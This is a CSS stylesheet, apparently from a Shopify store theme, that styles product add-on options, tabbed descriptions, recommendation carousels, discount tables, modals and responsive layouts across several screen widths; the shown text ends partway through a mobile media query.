.product-accessories-content .addons-list .addon-item .addon-variant-options{
    order: 5;
    width: 100%;
    margin: 15px 0 0 0;
    justify-content: flex-start;
    flex-wrap: wrap;
    gap: 5px;
}

.product-accessories-content .addons-list .addon-item .addon-variant-options label{
    display: inline-block;
    margin:0 10px 0 0;
    color: #000;
}
.product-accessories-content .addons-list .addon-item .addon-variant-options .addon-option-select{
    display: inline-block;
    width: auto;
    margin: 0 25px 0 0;
    padding: 5px 5px 5px 5px;
    height: auto;
    border: 1px #000 solid;
    cursor: pointer;
    min-width: 90px;
    color: #000;
    background: #fff;
}
.product-accessories-content .addons-list .addon-item .checkmark {
    width: 32px;
    height: 32px;
    border: 1px solid #5A3B21;
    border-radius: 0;
}

.product-accessories-content .addons-list .addon-item .addon-checkbox:checked~.checkmark {
    background-color: #5A3B21;
}

.product-accessories-content .addons-list .addon-item .addon-checkbox:checked~.checkmark::after {
    left: 10px;
    top: 4px;
    width: 8px;
    height: 16px;
}

.product-accessories-content .addons-list .addon-item .addon-label {
    margin: 0;
    display: inline-block;
    max-width: fit-content;
    max-width: 295px;
}

.product-accessories-content .addons-list .addon-item .addon-label .addon-title {
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0px;
    color: #323133;
    text-transform: capitalize;
    font-family: "Open Sans", sans-serif;
}

.product-accessories-content .addons-list .addon-item .addon-checkbox-wrapper {
    margin-right: 11px;
}

.product-accessories-content .addons-list .addon-item .addon-price {
    font-size: 18px;
    line-height: 24px;
    font-weight: bold;
    letter-spacing: 0px;
    color: #414042;
    text-transform: uppercase;
}

.product-accessories-content .addons-list .addon-item .info-button {
    margin: 0 10px 0 0;
}

.product-accessories-content .addons-list .addon-item .info-button .info-icon {
    width: 22px;
    height: 22px;
    background: transparent;
}

.template-product .product__section-details__inner--product_buttons .product-add .updatedPrice {
    width: 196px;
    background: #A29482;
    float: left;
}

.template-product .product__section-details__inner--product_buttons .product-add #custom-add-to-cart {
    float: left;
    width: calc(100% - 196px);
    padding: 0;
    line-height: 46px;
    height: auto;
    background: #B25238;
    border: 2px #B25238 solid;
    letter-spacing: 0px;
    color: #FFFFFF;
    text-transform: uppercase;
    font-size: 20px !important;
    font-weight: bold;
}

.template-product .product__section-details__inner--product_buttons .product-add #custom-add-to-cart:hover {
    background: #fff;
    color: #B25238;
}

.template-product .product__section-details__inner--product_buttons .product-add {
    margin: 30px 0 0 0;
}

.template-product .product__section-details__inner--product_buttons .product-add .updatedPrice #totalAddonsPrice {
    line-height: 50px;
    width: 100%;
    display: inline-block;
    text-align: center;
    font-size: 20px;
    letter-spacing: 0px;
    color: #FFFFFF;
    text-transform: uppercase;
    font-weight: 600;
}

.template-product .product__section-content.span-6.auto .product__section-details .share-icons {
    column-gap: 25px;
    justify-content: flex-start;
    margin: 5px 0 0 0;
}

.template-product .product__section-content.span-6.auto .product__section-details .share-icons a {
    width: auto;
    background: transparent !important;
    height: auto;
    line-height: normal;
}

body .tabify-section-wrapper .tabs-stage {
    padding: 0;
    background: transparent;
}

body .is--tabify-section .tabs-stage .tabify-description {
    border: 1px solid #414042;
    padding: 25px 30px;
    min-height: 200px;
}

body .is--tabify-section .tabs-stage .tabify-description,
body .is--tabify-section .tabs-stage .tabify-description p,
body .is--tabify-section .tabs-stage .tabify-description ol li,
body .is--tabify-section .tabs-stage .tabify-description ul li {
    color: #414042;
    font-size: 16px;
    line-height: 30px;
    letter-spacing: 0px;
    color: #414042;
    text-transform: capitalize;
}

body .is--tabify-section .tabs-stage .tabify-description p:last-child {
    margin: 0;
}

body.template-product .tabify-section-wrapper {
    margin-top: 80px;
}

body .tabify-section-wrapper .container.tabs-nav-container {
    padding-left: 20px;
    padding-right: 20px;
}

body .tabify-section-wrapper ul.tabs-nav li {
    margin: 0 10px 0 0;
}

body .tabify-section-wrapper ul.tabs-nav li:last-child {
    margin: -1px;
}

body .tabify-section-wrapper ul.tabs-nav li a {
    border: 1px solid #414042;
    border-bottom: none;
    padding: 9px 15px 10px 15px;
    font-size: 18px;
    line-height: 24px;
    letter-spacing: 0px;
    color: #414042;
    text-transform: uppercase;
    font-weight: bold;
}

body .tabify-section-wrapper ul.tabs-nav li a:hover,
body .tabify-section-wrapper ul.tabs-nav li.tab-active a {
    background: #A29482;
    border: 1px solid #A29482;
    border-bottom: none;
    color: #fff;
    position: relative;
}
body .tabify-section-wrapper ul.tabs-nav li.tab-active a:after {
    content: '';
    width: 100%;
    height: 1px;
    background: #a29482;
    position: absolute;
    left: 0;
    right: 0;
    bottom: -1px;
    z-index: 1;
}
.template-product .product-recommendations__wrapper .product-recommendations .section-title {
    margin: 30px 0 42px 0;
    display: inline-block;
    width: 100%;
}

.template-product .product-recommendations__wrapper .product-recommendations .section-title .recommendations_tittle {
    font-family: 'Athena';
    font-size: 42px;
    line-height: 50px;
    letter-spacing: 0px;
    color: #414042;
    text-transform: uppercase;
    font-weight: normal;
}

.template-product #related.product-recommendations__wrapper .owl-prev {
    position: absolute;
    top: 158px;
    right: auto;
    width: auto;
    left: -53px;
    margin: 0;
    border-radius: 0;
}

.template-product #related.product-recommendations__wrapper .owl-next {
    position: absolute;
    top: 158px;
    right: -53px;
    width: auto;
    left: auto;
    margin: 0;
    border-radius: 0;
}

.template-product #related.product-recommendations__wrapper .owl-prev span {
    width: 23px;
    height: 40px;
    background: url(https://cdn.shopify.com/s/files/1/0019/7761/4434/files/slider_lt_arrow.svg) no-repeat left center;
    background-size: cover;
    font-size: 0 !important;
    display: inline-block;
}

.template-product #related.product-recommendations__wrapper .owl-next span {
    width: 23px;
    height: 40px;
    background: url(https://cdn.shopify.com/s/files/1/0019/7761/4434/files/slider_rt_arrow.svg) no-repeat left center;
    background-size: cover;
    font-size: 0 !important;
    display: inline-block;
}

.template-product #related.product-recommendations__wrapper .owl-prev:hover .template-product #related.product-recommendations__wrapper .owl-next:hover {
    fill: none !important;
}

.shopify-section>#related .product-recommendations.row {
    max-width: 1410px;
    margin: 0 auto;
    padding: 0 20px;
    width: 100%;
}

.product-services_wrapper .product-services_row .product-services_block:first-child {
    padding: 0 15px 0 0 !important;
}

.product-services_wrapper .product-services_row .product-services_block:last-child {
    padding: 0 0 0 15px !important;
}

.product-services_wrapper .product-services_row .product-services_block .product-services_inner {
    padding: 20px;
}

.product-services_wrapper .product-services_row .product-services_block .product-services_inner .product-services_img {
    width: 180px;
    height: 180px;
    background: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
    float: left;
    margin: 0;
}

.product-services_wrapper .product-services_row .product-services_block .product-services_inner .product-services_content {
    float: left;
    width: calc(100% - 180px);
    padding: 0 0 0 20px;
}

.product-services_wrapper .product-services_row .product-services_block .product-services_inner .product-services_content .product-services_tittle {
    margin: 0 0 12px 0;
    font-size: 20px;
    line-height: 27px;
    font-weight: bold;
    letter-spacing: 0px;
    color: #414042;
    text-transform: capitalize;
}

.product-services_wrapper .product-services_row .product-services_block .product-services_inner .product-services_content .product-services_discription {
    font-size: 16px;
    line-height: 28px;
    letter-spacing: 0px;
    color: #414042;
    padding-right: 5px;
}

.product-services_wrapper .product-services_row .product-services_block:first-child .product-services_img img {
    width: 115px;
    height: auto;
}

.product-services_wrapper .product-services_row .product-services_block:last-child .product-services_img img {
    width: 124px;
    height: auto;
}

.shopify-section.product-services .product-services_wrapper {
    margin-top: -5px;
}

.recently-viewed .row {
    max-width: 1410px;
    margin: 0 auto;
    padding: 0 20px;
    width: 100%;
}

.recently-viewed .section-title {
    margin: 0 0 41px 0;
    width: 100%;
}

.recently-viewed .section-title h2 {
    font-family: 'Athena';
    font-size: 42px;
    line-height: 50px;
    letter-spacing: 0px;
    color: #414042;
    text-transform: uppercase;
    font-weight: normal;
    margin-top: -2px;
}

.recently-viewed .recently-viewed-products {
    grid-column-gap: 30px;
    margin-bottom: 71px;
}

.recently-viewed .recently-viewed-products .product-details h3 {
    color: #323133;
    /* font-weight: 600; */
    font-weight: bold;
    font-size: 18px;
    margin-bottom: 10px;
}

.price__sale .price-item.price-item--sale,
.price__regular span.price-item.price-item--regular {
    color: #B25238;
}
body.template-product .product__variants-swatches{
    margin-top: 0;
}
/*PP Styling End */

.WidgetTitle__Header-sc-ruy1gu-2.imgBSZ {
    letter-spacing: 0;
    color: #414042;
    text-transform: uppercase;
    font-size: 42px;
    line-height: 50px;
    font-family: 'Athena';
    font-weight: normal;
    margin: auto;
}
body.template-product .up,
body.template-product .downer{
    display: flex;
    align-items: center;
    justify-content: center;
}
body.template-product .recently-viewed .row{
    max-width: 1410px;
    margin: 0 auto;
    padding: 0 20px;
    width: 100%;
}

section.user-login .section-heading {
    font-weight: 700;
    text-transform: uppercase;
    font-size: 38px;
    font-family: 'Athena';
    text-align: center;
}
.js-accordion.js-accordion-mobile-nav button.dropdown-arrow[aria-expanded="true"] svg.icon--apollo-down-carrot {
    transform: rotate(-180deg);
}
.product-details .price {
    height: 45px;
}
.hero_slider {
    margin-bottom: 70px;
  }

.Carousel__CarouselOuter-sc-83300e9d-1 .es-carousel-arrow-control-left.ddxKZh{
      left: -45px;

}
.Carousel__CarouselOuter-sc-83300e9d-1 .es-carousel-arrow-control-right.ddxKZh{
      right: -45px;
}
.es-carousel-arrow-control.es-carousel-arrow-control-right {
    right: -45px;
}
.es-carousel-arrow-control.es-carousel-arrow-control-left {
    left: -45px;
}
.product__gallery--container.is_sticky {
    top: 25px !important;
}
.info-button .tooltip .add-on-url {
    font-weight: 700;
    text-decoration: underline;
}
.product__gallery--container div#slider .slides{
  background: #f4f0ed;
}
.thumb-slider.vertical-carousel .thumb-slider-wrapper{
    overflow-y: hidden;
}
/* Vinyl Color Swatch CSS Start */
form variant-swatch-king div.swatches [option-name="Color"] legend {
    display: flex !important;
    gap: 20px;
}

form variant-swatch-king div.swatches [option-name="Color"] legend .custom-linked-product-wrapper .custom-color-link {
    color: #b56629;
    text-decoration: underline;
}
/* Vinyl Color Swatch CSS End*/

/* Shopacado Discount  */
.shopacado-discount-table-block h4 {
    line-height: 30px;
    letter-spacing: 0px;
    text-transform: capitalize;
    margin: 0 0 10px 0;
    font-size: 18px !important;
    background: #b25238 !important;
    color: #fff !important;
    padding: 10px;
    text-align: center !important;
    font-weight: bold;
    margin-bottom:0;
}

.shopacado-discount-table-block table.shopacado-discount-table {
    border: 1px solid #f4f0ed;
    border-top: 0;
}

.shopacado-discount-table-block table.shopacado-discount-table th {
    padding: 5px 10px;
    font-size:16px;
    background: #a29482;
    border: 1px solid #a29482;
}

.shopacado-discount-table-block table.shopacado-discount-table tbody tr td {
    padding: 10px;
    font-size:16px;
    color:#414042;
}

.shopacado-discount-table-block table.shopacado-discount-table tbody tr {
    border: 1px solid #b25238;
}
/* Shopacado Discount  */
.footer_bottom_menu p{
	color: #fff !important;
}
body.customer-logged-in .header_topmn .menu_full .navigation__menuitem {
    padding: 45px 13px 46px;
}
@media only screen and (max-width: 1499px) {
    div.container {
        max-width: 1410px;
        margin: 0 auto;
        padding: 0 20px;
    }

    .finance_main .finance_discription p {
        padding: 0;
    }

    body.template-index .fetured-collection-self .owl-prev {
        left: -18px;
    }

    body.template-index .fetured-collection-self button.owl-next {
        right: -18px;
    }

    .testimonials_sec .test_grid button.owl-prev {
        left: -13px;
        width: 18px;
        height: 41px;
        margin: 0;
    }

    .testimonials_sec .test_grid button.owl-next {
        right: -13px;
        width: 18px;
        height: 41px;
        margin: 0;
    }

    .testimonials_sec .test_grid button.owl-next svg,
    .testimonials_sec .test_grid button.owl-prev svg {
        width: 100%;
        height: 100%;
    }

    .shopify-section .custom-banner.hp-about-banner .custom-banner__content h2 {
        font-size: 30px;
    }

    .firewotk-section .payment-logo-wrapper .payment-logo.logo1 img {
        max-width: 270px;
    }

    body .tabify-section-wrapper ul.tabs-nav li a {
        padding: 9px 11px 10px 11px;
    }
}

@media only screen and (max-width: 1439px) {
    .AB-Img-Text-Block .image-text-block {
        /* margin-top: -48px; */
    }

    .AB-Img-Text-Block .image-text-block .text-wrapper {
        /* margin: 48px 0 0 0; */
              margin: -112px 0 0 0;
      
    }
}

@media only screen and (max-width: 1399px) {
    .product__section .product__section-images .vertical-carousel .carousel-nav.thumb-slider-slides{
        width: 535px;
    }
    .AB-Img-Text-Block .image-text-block {
        /* margin-top: -33px; */
    }

    .AB-Img-Text-Block .image-text-block .text-wrapper {
        /* margin: 33px 0 0 0; */
      margin: -123px 0 0 0;
    }
}
@media only screen and (max-width: 1440px) {
    .template-product #related.product-recommendations__wrapper .owl-prev{
         left: -30px;   
    }
    .template-product #related.product-recommendations__wrapper .owl-next{
        right:-30px;
    }
}
@media only screen and (max-width: 1600px) {
    .hero_items_row .owl-item .hero_item{
      min-height: 550px;
    }
}
@media only screen and (max-width: 1399px) {
    .hero_items_row .owl-item .hero_item{
      min-height: 500px;
    }
}
@media only screen and (max-width: 1299px) {
  .header_topmn .menu_full{
    padding: 0;
  }
}
/* Responsive Start */ 

@media only screen and (max-width: 1199px) {
  #CollectionProductGrid div.swatches-type-collections {
    margin-top: 15px;
}
.template-page-rapid-search-results-page .rps-results.page-width{
padding: 0 20px;
}
    .gridlock .topbar .head_call_left {
        width: 18%;
    }
    .gridlock .topbar .row .desktop-push-3{
        width: 64%;
    }
    .gridlock .topbar .head_call_right{
        width: 18%;
    }
    .topbar .head_call_right .social-icons__wrapper li:first-child{
        margin: 0;
    }
    .header_topmn .menu_full .navigation__menuitem {
        padding: 45px 10px 46px;
    }
    .header_topmn .menu_full{
        padding: 0 0 0 20px;
    }
    .header_topmn .header__shopping-cart li {
        margin: 0 5px;
    }
    .header_topmn #navigation .menu_full .row{
        padding: 0;
    }
    .menu_full .menu_container .megamenu {
        padding: 28px 20px 0;
    }
    .menu_full .menu_container .megamenu .megamenu__container .desktop-8 .megamenu__listcontainer{
        padding-right: 20px;
    }
    .menu_full .menu_container .megamenu .megamenu__container .desktop-8 {
        grid-template-columns: 1fr 1fr;
    }
    .hero_items_row .owl-item .hero_item{
        min-height: auto;
        min-height: 375px;
        padding: 50px 0;
    }
    .hp-trending-collection .collection-main h2{
        margin: 0 0 30px 0;
        text-align: center;
    }
    .hp-trending-collection .collection-img-section .collection-inner{
        padding: 0 20px;
        margin: 0 0 40px 0;
    }
    .hp-trending-collection .collection-img-section {
        margin: 0 -20px;
    }
    .hp-trending-collection .collection-img-section .collection-inner .collection-img-main .img_collection {
        height: 280px;
    }
    .firewotk-section .firewotk {
        padding: 30px 0;
    }
    .firewotk-section .payment-logo-wrapper .payment-logo.logo2 img,
    .firewotk-section .payment-logo-wrapper .payment-logo.logo1 img {
        max-width: 180px;
    }
    .latest-looks-section .latest-looks-wrapper .latest-overlay-img {
        margin: -80px auto 0;
    }
    .shopify-section .fetured-collection-self .owl-stage-outer .product-details a h3 {
        height: 46px;
        overflow: hidden;
    }
    .fetured-collection-self .product-details .price{
        justify-content: center;
        height: 45px;
        overflow: hidden;
    }
    body.template-index .fetured-collection-self .section-title.row h2 {
        margin: 0;
    }
    .shopify-section .why_keller_sec .keller_row .keller_col .keller_img {
        width: 140px;
        height: 140px;
        min-width: 140px;
    }
    .shopify-section .why_keller_sec .keller_row .keller_col .keller_content p {
        min-height: 230px;
    }
    .shopify-section .custom-banner.hp-about-banner .custom-banner__content h2 {
        line-height: 32px;
    }
    .shopify-section .custom-liquid .testimonials_sec .container{
        padding: 0;
    }
    .footer-center .footer_img_block {
        width: 38%;
    }
    .footer-center .footer_row .footer_menu_inn {
        width: 24%;
    }
    .footer-center .footer_row .footer_contact {
        width: 33%;
    }
    .product-details .price--on-sale .price__sale {
      justify-content: center;
    }
    .template-product .product__section-content.span-6.auto{
        width: 100%;
        max-width: unset;
    }
    .template-product .product__section-images.span-6.auto{
        max-width: unset;
    }
    .is--tabify-section .tabify-section-wrapper ul.tabs-nav{
     overflow-x: auto; 
    }
    body .tabify-section-wrapper .container.tabs-nav-container{
      max-width: 100%;
    }
    body.template-product .tabify-section-wrapper span.left-arrow {
      left: 5px;
      }
      body.template-product .tabify-section-wrapper span.right-arrow {
        right: 5px;
    }
    .template-product #related.product-recommendations__wrapper .owl-next{
      right: -15px;
    }
    .template-product #related.product-recommendations__wrapper .owl-prev {
        left: -15px;
    }
    .product-accessories-content .addons-list .addon-item .addon-variant-options .addon-option-select{
        margin-bottom: 10px;
    }
    .finance_banner .finance_banner_img{
         height: 390px; 
    }
    .financing-options-section .financing-card:first-child .financing-image img{
            max-width: 350px;
      }
      .financing-options-section .financing-card:last-child .financing-image img {
        max-width: 350px;
    }
    .financing-options-section .financing-options-grid{
      gap: 40px;
      grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
    }
    .AB-Img-Text-Block .image-text-block{
      margin-top: 0;
    }
    .AB-Img-Text-Block .image-text-block .text-wrapper {
        /* margin: 0; */
      margin: -54px 0 0 0;
    }
    .AB-Img-Text-Block .image-text-block .text-wrapper h2{
      font-size: 38px;
    }
    .AB-Img-Text-Block .image-text-block .text-wrapper{
      padding: 20px;
    }
    .AB-Img-Text-Block .image-text-block .text-wrapper .image-text-paragraph p{
        font-size: 16px;
        line-height: 26px;
    }
  .AB-Img-Text-Block .image-text-block .text-wrapper{
    min-height: unset;
  }
  .header_topmn .header__shopping-cart li .head_nav_text{
    font-size: 13px;
  }
  button.es-header-write-review-button {
    margin-bottom: 0;
  }
  .shopify-section .custom-banner.hp-about-banner {
    height: 200px;
  }
  .collection__horizontal-toolbar.sort-by__wrapper{
    display: flex;
    align-items: center;
  }
}

@media only screen and (max-width: 991px) {
    .hero_items_row .owl-item .hero_item{
        min-height: 295px;
    }
    .rps-mobile-filter-show-results-button-container .rps-mobile-filter-show-results-button{
        line-height: normal;
    }
    .rps-mobile-filter-header-wrapper .rps-mobile-filter-close-button {
        padding-top: 10px;
    }
    .swatches div.swatch-preset-29124 .swatch-navigable{
        width: 100%;
    }
    div.swatches-type-collections .swatch-view-slide .swatch-navigable ul.swatch-view{
        justify-content: center !important;
    }
    .template-page-zooomywishlist #ZoomyWishlistPage li.zbodyinfo .zooomyshopvariant{
        padding-left: 5px;
    }
    .collection-more-buy_content .collection-more-title{
        text-align: center;
        max-width: 100%;
    }
    #ZoomyWishlistPage li.zbodyinfo .zooomyshopvariant{
        height: auto;
        padding-top: 9px;
        padding-bottom: 9px;
        line-height: normal;
    }
  #mobile-cart .icon-call svg path {
      /* fill: #000; */
  }
  #mobile-cart .icon-call svg {
        width: 20px;
        height: auto;
        position: relative;
        display: block;
        top: 6px;
    }
      .nav-container ul#mobile-cart .slideout__trigger--open a {
        display: block;
    }
  .nav-container ul#mobile-cart .slideout__trigger--open a svg.icon--icon-theme-cart.my-cart-link-container--icon.vib-center {
    width: 22px;
    }
  .nav-container ul#mobile-cart .slideout__trigger--open a button {
    padding: 0;
}
    .gridlock .topbar .head_call_left {
        display: none;
    }
    .gridlock .topbar .row .desktop-push-3 {
        width: 100%;
    }
    .gridlock .topbar .head_call_right {
        display: none;
    }
    .hero_items_row .owl-item .hero_item .hero_content h2{
        max-width: 100%;
    }
    .hp-trending-collection {
        padding: 0;
    }
    .header_topmn #logo.site_logomn{
        width: 170px;
    }
    .hero_slider {
        margin-bottom: 32px;
    }
    .mobile-menu .mobile-menu__item .icon--icon-theme-user{
        display: none;
    }
    .mobile-menu .mobile-menu__item .mobile-menu__item--text.vib-center{
        margin-left: -8px;
    }
    .mobile-menu .mobile-menu__block.mobile-menu__search{
        display: none;
    }
    .hp-trending-collection .collection-main h2 {
        margin: 0 0 30px 0;
    }
    .hp-trending-collection .collection-img-section .collection-inner .collection-img-main .img_collection {
        height: 200px;
    }
    .hp-trending-collection .collection-img-section {
        margin: 0 -10px;
    }
    .hp-trending-collection .collection-img-section .collection-inner {
        padding: 0 10px;
        margin: 0 0 20px 0;
    }
    .hp-trending-collection .collection-img-section .collection-inner .collection-url h4 {
        height: 65px;
        display: flex    ;
        align-items: center;
        justify-content: center;
    }
    .firewotk-section .firework-main {
        width: 100%;
    }
    .firewotk-section .payment-logo-wrapper{
        width: 100%;
        margin-top: 30px;
    }
    .firewotk-section .payment-logo-wrapper .payment-logo.logo2 img, .firewotk-section .payment-logo-wrapper .payment-logo.logo1 img {
        max-width: 220px;
    }
    .latest-looks-section .latest-looks-main {
        flex-wrap: nowrap;
    }
    .latest-looks-section .latest-looks-main .latest-text .latest-heading{
        font-size: 34px;
    }
    .latest-looks-section .latest-looks-main .latest-text .latest-discripction {
        font-size: 18px;
    }
    .latest-looks-section .latest-looks-main .latest-text .latest-heading{
        margin: -35px 0 10px 0;
    }
    .latest-looks-section .latest-looks-wrapper .latest-overlay-img {
        margin: -30px auto 0;
        width: 430px;
    }
    .template-index .fetured-collection-self .section-title-main .row {
        max-width: 100%;
    }
    .shopify-section .why_keller_sec{
        padding: 80px 0 86px;
    }
    .shopify-section .why_keller_sec .sec_title h2{
        margin: 0 0 20px 0;
    }
    .shopify-section .why_keller_sec .keller_row .keller_col .keller_content {
        padding:20px 0 0 0;
        width: 100%;
    }
    .shopify-section .why_keller_sec .keller_row .keller_col{
        flex-wrap: wrap;
    }
    .shopify-section .why_keller_sec .keller_row .keller_col .keller_content p {
        min-height: 200px;
    }
    .shopify-section .testimonials_sec{
        margin: 22px 0 0 0;
        padding: 0 0 40px 0;
    }
    .footer-center .footer_img_block{
        text-align: left;
    }
    .footer-center .footer_img_block {
        width: 65%;
    }
    .footer-center .footer_row .footer_menu_inn {
        width: 35%;
    }
    .footer-center .footer_row .footer_contact {
        width: 100%;
        margin-top: 40px;
    }
    .footer-center .footer_section .footer_copyct .footer_copyct_inner {
        flex-flow: column;
        row-gap: 20px;
    }
    .header_topmn .menu_full{
        display: none !important;
    }
    .financing-options-section .financing-options-grid {
        gap: 50px;
        grid-template-columns: repeat(auto-fit, minmax(600px, 1fr));
    }
    .financing-options-section .page-width{
      padding: 0;
    }
    .finance_banner .finance_banner_img{
      margin: 0 0 50px 0;
    }
    .shopify-section .how-it-works-section.finance-how-it-works .how-it-works-list .how-it-works-item{
        width: 50%;
    }
  .shopify-section.AB-Img-Text-Block .image-text-block.reverse {
        flex-direction: column;
    }
    
    .AB-Img-Text-Block .image-text-block.reverse .text-wrapper {
        width: 100%;
    }
    
    .shopify-section.AB-Img-Text-Block .image-text-block {
        flex-direction: column;
    }
    
    .AB-Img-Text-Block .image-text-block .text-wrapper {
        width: 100%;
    }
    .shopify-section .abou-top-img {
      height: unset;
      }
    .AB-Img-Text-Block .image-text-block .image-wrapper {
        width: 100%;
    }
    .blog-template .articles.blog__alternate .single-article.odd .article-body{
      transform: unset !important;
    }
    body.gridlock.template-customers-login .desktop-push-4.desktop-4 {
      width: 100%;
  }
  .theme-features__section-titles--short_below .section-title h1{
        font-size: 38px;
  }
  .product__section #slider .flickity-viewport .product-media-container{
    min-height: unset !important;
    display: unset;
  }
  .template-product #related.product-recommendations__wrapper .owl-prev{
      left: 5px;
  }
  .template-product #related.product-recommendations__wrapper .owl-next {
        right: 5px;
    }
  .product-services_wrapper .product-services_block {
    width: 100%;
  }
  
  .product-services_wrapper .product-services_row {
      flex-direction: column;
      gap: 20px;
  }
  
  .product-services_wrapper .product-services_row .product-services_block:first-child {
      padding-right: 0 !important;
  }
  
  .product-services_wrapper .product-services_row .product-services_block:last-child {
      padding-left: 0 !important;
  }
  .product__gallery--container div#slider{
    padding-left: 0;
  }
  .product__section #slider .flickity-viewport{
    min-height: unset !important;
  }
  .template-index .fetured-collection-self .section-title-main .row{
    margin: auto;
  }
  .ajax-cart__item-qty .ajax-cart__qty-control--down {
      width: 29px;
  }
  .ajax-cart__item-qty .ajax-cart__qty-control--up {
      width: 29px;
  }
  .modal__container.modal--active {
    top: 45% !important;
      left: 55% !important;
  }
  div#order-history{
    overflow-x: scroll;
  }
  .hp-trending-collection{
    padding: 0;
  }
  .hero_slider {
    margin-bottom: 30px;
  }
  div#modal-create-customer, #modal-recover-password {
    max-height: 90%;
    overflow-y: auto;
    width: auto;
    left: 10% !important;
    right: 10% !important;
    transform: translateY(-50%) !important;
  }
  .firewotk-section .firework-main{
    text-align: center;
  }
  .template-collection .collection__page--section-title{
      margin: 0px 0px 20px;
  }
}
@media only screen and (max-width: 768px) {
  .accordion-section.mobiles{
      display: block !important;
  }
  .template-product #slider .flickity-button{
      display: block !important;
  }
  .product__section .product__section-images .flickity-prev-next-button{
    height: 10%;
  }
  .header-section .slideout__trigger--open button.slideout__trigger-mobile-menu{
    position: relative;
  }
}


@media only screen and (max-width: 767px) {


  .collection-more-buy_content{
    padding: 30px 0;
  }
  .customer-account #order-history table .status{
       display: table-cell;
  }
    .hero_content {
        padding: 30px 0;
    }
    .hero_items_row .owl-item .hero_item .container{
        padding: 0;
        display: none;
    }
    .hero_items_row .owl-item .hero_item {
        min-height: auto;
        padding: 0;
    }
    .hero_items_row .owl-item .hero_item .hero_content{
        padding: 26px 15px 47px 15px;
    }
    .hp-trending-collection .collection-main h2{
        font-size: 34px;
    }
    .hp-trending-collection .collection-img-section .collection-inner{
        width: 50%;
    }
    .hp-trending-collection .collection .collection-img-section {
        padding-bottom: 40px;
    }
    .firewotk-section .firework-main .firework-title{
        margin-top: 0;
    }
    .firewotk-section .payment-logo-wrapper .payment-logo.logo2 img, .firewotk-section .payment-logo-wrapper .payment-logo.logo1 img {
        max-width: 160px;
    }
    .latest-looks-section .latest-looks-main .latest-first-img, .latest-looks-section .latest-looks-main .latest-second-img{
        width: 50%;
    }
    .latest-looks-section .latest-looks-main {
        flex-wrap: wrap;
    }
    .latest-looks-section .latest-looks-main .latest-text .latest-heading {
        margin: 0 0 10px 0;
    }
    .latest-looks-section .latest-looks-wrapper .latest-overlay-img {
        margin: 30px 0 0 0;
        width: 100%;
    }
    .latest-looks-section .latest-looks{
        padding: 60px 0;
    }
    .shopify-section .why_keller_sec .keller_row .keller_col .keller_content h2{
        font-size: 16px;
    }
    .shopify-section .why_keller_sec .keller_row .keller_col .keller_content p {
        min-height: 290px;
        padding: 0;
    }
    .shopify-section .custom-banner.hp-about-banner .custom-banner__content h2 {
        line-height: 28px;
        font-size: 23px;
    }
        .shopify-section .testimonials_sec {
        margin: 0;
        }
    .shopify-section .testimonials_sec .sec_title h2{
        font-size: 30px !important;
        margin: 0;
    }
    .firewotk-section .firewotk {
        padding: 30px 0 60px 0;
    }
    .sort__filter--triggers {
      width: 100%;
    }
    #CollectionFiltersForm .collection__filter-toggleWrapper {
        flex-direction: column;
        align-items: flex-start;
    }
    .collection__page--content .grid_wrapper {
      grid-row-gap: 0;
    }
    .shopify-section .how-it-works-section.finance-how-it-works .how-it-works-list {
      display: flex;
      align-items: center;
      justify-content: flex-start;
      gap: 0;
    }
    
    .shopify-section .how-it-works-section.finance-how-it-works .how-it-works-list li.how-it-works-item {
        max-width: 100%;
        width: 100%;
    }
      .financing-options-section .financing-options-grid {
        gap: 50px;
        grid-template-columns: unset;
    }
  .template-page-financing .shopify-section .testimonials_sec{
    margin-top: 0;
  }
  .shopify-section .abou-top-img {
    margin-bottom: -50px;
  }
  .about-tittle_block .about_tittle_wrapper {
    font-size: 36px;
  }
  .single-article{
    margin-bottom: 0;
  }
  .product__section #slider .flickity-viewport{
    min-height: unset !important;
  }
  .template-product .product-recommendations__wrapper .product-recommendations .section-title .recommendations_tittle{
    font-size: 34px;
  }
  .recently-viewed .section-title h2{
    font-size: 34px;
  }
  .template-cart li.ajax-cart__item-price.v-center {
    text-align: left;
  }
  .template-cart li.ajax-cart__item-line-price.v-center {
      text-align: right;
  }
  .latest-looks-section .latest-looks-main .latest-first-img{
    order:2;
  }
   .latest-looks-section .latest-looks-main .latest-second-img{
    order:3
   }
  .latest-looks-section .latest-looks-main .latest-text{
    order:1;
    margin-top: 0;
  }
  .product__gallery--container div#slider .slides{
    background: unset;
  }
  .collection__page--content .grid_wrapper .product-index .product-details{
    display: flex;
    flex-flow: column;
  }
  .grid_wrapper .product-index{
    position: relative;
  }
  .stamped-badge-caption[data-reviews][data-label][data-version="2"]>span{
    display: none !important;
  }
  .product-details variant-swatch-king .swatch-single{
    margin: 0;
  }
  #CollectionProductGrid div.swatches-type-collections {
    margin: 0;
  }
  .product-details variant-swatch-king div.swatches-type-collections .swatch-view-slide .swatch-navigable ul.swatch-view{
    flex-wrap: wrap;
  }
    #CollectionProductGrid #main-collection-product-grid .aos-init:not(.product-index:has(ul.swatch-view)) .product_listing_options {
        margin-top: 0 !important;
    }
    .collection__page--content div#main-collection-product-grid .product-details h3{
        height: auto;
    }
    .collection__page--content .grid_wrapper .product-index .product-details variant-swatch-king{
        order: -1;
        margin-top: -45px;
        margin-bottom: 22px;
        min-height: 25px;
    }
    #main-collection-product-grid .swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type="hidden"]) {
    margin-top: 0 !important;
}
#CollectionProductGrid div.swatches-type-collections div[sa-options-position="default"]{
    display: flex;
    align-items: center;
    justify-content: center;
}
}
@media only screen and (min-device-width: 481px) and (max-device-width: 767px) {
         .modal__container.modal--active {
          top: 25% !important;
          left: 0% !important;
          overflow: auto;
           transform: unset !important;
        }
        .modal.modal__container {
          top: 100px !important;
          position: absolute !important;
          left: unset !important;
          transform: unset !important;
          width: unset !important;
          text-align: center;
          transform: translateX(50%) !important;
      }
      
      .modal.modal__container .modal__inner-wrapper {
          width: unset;
      }
      
      body.gridlock.modal--open {
          overflow: visible !important;
      }
      .modal--open.modal-recover-password--open .modal.modal__container {
        transform: translateX(25%) !important;
      }
      .modal--open.modal-new-address--open .modal.modal__container {
          transform: translateX(30%) !important;
      }
      .modal.modal__container[data-wau-modal*="edit-address"] {
          transform: translateX(34%) !important;
      }
    }

@media only screen and (max-width: 479px) {
	
  	.canada-user .product-details .price {
		height: 65px;
	}
    .stamped-badge-starrating .stamped-fa {
        margin: 0;
    }
